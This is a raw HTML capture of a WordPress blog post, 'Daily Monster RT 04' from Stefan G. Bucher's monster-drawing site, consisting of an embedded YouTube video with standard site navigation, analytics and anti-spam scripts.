

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailymonster.ink/2019/08/17/daily-monster-rt-04/
body_size: 9289
content:
<!doctype html><html lang="en-US" class="no-js"><head><meta charset="UTF-8"><link href="http://www.dailymonster.com/wp-content/uploads/2016/11/09-DMP-162.png" rel="shortcut icon"><link href="http://www.dailymonster.com/wp-content/uploads/2016/11/cropped-mm-iMessage-icon-1024.jpg" rel="apple-touch-icon-precomposed"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no"><title>Daily Monster RT 04 &#8211; The Daily Monster</title><meta name='robots' content='max-image-preview:large' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"5d2495e1ef","_rest_nonce":"4f6184e857","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.dailymonster.ink\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.dailymonster.ink","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"5d2495e1ef","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.dailymonster.ink\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ea5a0eb0ac6f608981d0ef491dbf3ee148712b889864b670dd726e979d61f75d","emailEncoderPassKey":"e07928b6e4220c30c89abf8e18abf1c9","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}</script> <script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.dailymonster.ink";</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="The Daily Monster &raquo; Feed" href="https://www.dailymonster.ink/feed/" /><link rel="alternate" type="application/rss+xml" title="The Daily Monster &raquo; Comments Feed" href="https://www.dailymonster.ink/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="The Daily Monster &raquo; Daily Monster RT 04 Comments Feed" href="https://www.dailymonster.ink/2019/08/17/daily-monster-rt-04/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailymonster.ink\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.dailymonster.ink/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.dailymonster.ink/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769430803' media='all' /><link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.dailymonster.ink/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769430803' media='all' /><link rel='stylesheet' id='pc_google_analytics-frontend-css' href='https://www.dailymonster.ink/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' media='all' /><link rel='stylesheet' id='news-css' href='https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_f296ee2af16da884acb36cc5964a3918.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='sleek_google_fonts-css' href='//fonts.googleapis.com/css?family=Cutive+Mono%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CAbel%3Aregular%7CSource+Sans+Pro%3Aregular%7CLuckiest+Guy%3Aregular%7CLuckiest+Guy%3Aregular%7CSource+Sans+Pro%3Aregular%7CSource+Sans+Pro%3A300%7CSource+Sans+Pro%3A300%7CSource+Sans+Pro%3A300%7C&#038;subset=latin&#038;ver=1.4.13' media='all' /><link rel='stylesheet' id='sleek_main_style-css' href='https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_80cb95770bfda67f76f28d5a8b0414c2.css?ver=1.4.13' media='all' /><link rel='stylesheet' id='sleek_main_less-css' href='https://www.dailymonster.ink/wp-content/uploads/wp-less/sleek/stylesheet/less/main-23c4f0a72a.css' media='all' /><link rel='stylesheet' id='sleek_icons-css' href='https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_81cfcf7e4fecd43f858166a155d628e4.css?ver=1.4.13' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://www.dailymonster.ink/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.dailymonster.ink/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='sleek_child_main_style-css' href='https://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_06b6ff63b306ea860d81edea9b92c6ab.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://www.dailymonster.ink/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.dailymonster.ink/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dailymonster.ink/wp-json/wp/v2/posts/10429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailymonster.ink/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel="canonical" href="https://www.dailymonster.ink/2019/08/17/daily-monster-rt-04/" /><link rel='shortlink' href='https://www.dailymonster.ink/?p=10429' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailymonster.ink/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailymonster.ink%2F2019%2F08%2F17%2Fdaily-monster-rt-04%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailymonster.ink/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailymonster.ink%2F2019%2F08%2F17%2Fdaily-monster-rt-04%2F&#038;format=xml" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-87698754-1', 'auto');
		ga('send', 'pageview');</script> <meta property="og:title" content="Daily Monster RT 04" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.dailymonster.ink/2019/08/17/daily-monster-rt-04/" /><link rel="icon" href="https://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1-270x270.png" /><style>.header__nav a {
  text-transform: none;
}

.loop-container--style-masonry .post__meta {
  display: none;
}

.article-single--post .post__head .post__meta .meta--item {
  margin-right: 0 !important;
}
.article-single--post .post__head .post__meta .meta--item + .meta--item {
  margin-left: 20px;
}

.article-single .post__content .separator {
    display: none;
}

.comment-respond:before {
  display: none;
}  

.article-single--post .post__related .separator {
    display: none;
}

.article-single--post .post__intro .separator,
.comment__list:before, .menu-item-11154 {
    display: none;
}</style></head><body class="post-template-default single single-post postid-10429 single-format-video theme-sleek daily-monster-rt-04 post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--false"><div class="sleek-loader sleek-loader--body"></div><header id="header" class="header "><div class="header__overflow js-nano js-nano-header"><div class="nano-content"><div class="header__inwrap"> <a class="header__logo" title="The Daily Monster" href="https://www.dailymonster.ink"> <img src="https://www.dailymonster.ink/wp-content/uploads/2016/11/cropped-monster-favicon-1.png" alt="Logo"/> </a><nav class="header__nav"><ul><li id="menu-item-8732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8732"><a href="http://www.dailymonster.com">DAILY MONSTER<sup>®</sup></a></li><li id="menu-item-8787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8787"><a href="http://dailymonster.com">°°°°°°°°°°°°°°°°°°°°°°</a></li><li id="menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11148"><a href="https://www.tiktok.com/@stefanbucher/">TikTok Monsters</a></li><li id="menu-item-8786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8786"><a href="http://skl.sh/dailymonster">How To Make Monsters</a></li><li id="menu-item-5063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5063"><a target="_blank" rel="noopener" href="https://itunes.apple.com/us/developer/dailymonster.com/id451102549">The iOS App</a></li><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a target="_blank" rel="noopener" href="http://www.amazon.com/gp/product/1600610919/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=1600610919&#038;linkCode=as2&#038;tag=344designcom-20">Monster Book</a></li><li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><a target="_blank" rel="noopener" href="https://www.zazzle.com/store/dailymonster">Store</a></li><li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a target="_blank" rel="noopener" href="https://www.344lovesyou.com/12BM-paypal/">Monster Prints</a></li><li id="menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11154"><a href="http://www.dailymonster.ink/category/monster-posts/">Monster Posts</a></li><li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.dailymonster.ink/the-videos/">Video Archive</a></li><li id="menu-item-9567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9567"><a href="https://www.dailymonster.ink/about/">About Stefan</a></li></ul></nav><div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.dailymonster.ink"> <input type="text" class="textfield" name="s" placeholder="" required="required"> <i class="icon-magglass"></i> <input type="submit" class="submit"></form><div class="header__footer js-header-footer"><div class="copyright">© & ® Stefan G. Bucher. "Daily Monster" is a reg. TM of Stefan G. Bucher. <A HREF="mailto:stefan@344design.com">Licensing requests welcome.</A></div></div></div></div></div> <a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a></header><div id="content-wrapper" class="content-wrapper"><div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-10429 single-format-video theme-sleek daily-monster-rt-04 post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--false sidebar--false full-width--false"><div id="main-content" class="main-content"><div class="main-content__inside js-nano js-nano-main" role="main"><div class="nano-content"><article id="post-10429" class=" article-single article-single--post post--size-large image-dark post-10429 post type-post status-publish format-video hentry category-video tag-daily-monster post_format-post-format-video" role="main"><div class="single__header"><div class="format-head format-head--video"><div class="post__media"><div class="sleek-embed-container domain-youtube"><iframe title="Daily Monster RT-04" width="500" height="281" src="https://www.youtube.com/embed/HPToYWEQP84?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div><div class="post__head"><div class="post__meta"><div class="meta--item meta--date"> 17 August 2019</div></div><h1>Daily Monster RT 04</h1><div class="post__navigation"> <a href="https://www.dailymonster.ink/2019/08/16/daily-monster-rt-03/" rel="prev"><i class="icon-arrow-left"></i> Previous</a><a href="https://www.dailymonster.ink/2019/08/18/daily-monster-rt-05/" rel="next">Next <i class="icon-arrow-right"></i></a></div></div></div><div class="post__content" ></div><div class="post__tags"> <a href="https://www.dailymonster.ink/tag/daily-monster/" rel="tag">DAILY MONSTER</a></div><div class="post__related"><div class="related-posts"><div class="separator separator--medium"></div><h2> More Posts Like This One</h2><div class="loop-container loop-container--related"><article id="post-8332" class="post post--related"><div class="post__inwrap"><div class="post__media"> <a href="https://www.dailymonster.ink/2008/03/03/daily-monster-165/" title="DAILY MONSTER 165"> <img src="https://www.dailymonster.ink/wp-content/uploads/2016/11/163bannersat.jpg-400x96.jpeg" class="attachment-square-s size-square-s wp-post-image" alt="" decoding="async" /> </a></div><div class="post__text"><div class="post__text-inwrap"><h3 class="post__title"> <a href="https://www.dailymonster.ink/2008/03/03/daily-monster-165/" title="DAILY MONSTER 165"> DAILY MONSTER 165 </a></h3><div class="post__meta"><div class="meta--item meta--date"> 3 March 2008</div></div></div></div></div></article><article id="post-8349" class="post post--related"><div class="post__inwrap"><div class="post__media"> <a href="https://www.dailymonster.ink/2008/02/20/daily-monster-153/" title="DAILY MONSTER 153"> <img src="https://www.dailymonster.ink/wp-content/uploads/2016/11/152banner.jpg-400x78.jpeg" class="attachment-square-s size-square-s wp-post-image" alt="" decoding="async" /> </a></div><div class="post__text"><div class="post__text-inwrap"><h3 class="post__title"> <a href="https://www.dailymonster.ink/2008/02/20/daily-monster-153/" title="DAILY MONSTER 153"> DAILY MONSTER 153 </a></h3><div class="post__meta"><div class="meta--item meta--date"> 20 February 2008</div></div></div></div></div></article><article id="post-6974" class="post post--related"><div class="post__inwrap"><div class="post__media"> <a href="https://www.dailymonster.ink/2008/02/23/daily-monster-156/" title="DAILY MONSTER 156"> <img src="https://www.dailymonster.ink/wp-content/uploads/2016/11/155banner.jpg-400x78.jpeg" class="attachment-square-s size-square-s wp-post-image" alt="" decoding="async" /> </a></div><div class="post__text"><div class="post__text-inwrap"><h3 class="post__title"> <a href="https://www.dailymonster.ink/2008/02/23/daily-monster-156/" title="DAILY MONSTER 156"> DAILY MONSTER 156 </a></h3><div class="post__meta"><div class="meta--item meta--date"> 23 February 2008</div></div></div></div></div></article></div></div></div><div class="post__comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/17/daily-monster-rt-04/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dailymonster.ink/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Comment *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Name *" value=""  aria-required='true' /></div><div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div><div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='10429' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></div></div></div></div></div>  <script>document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
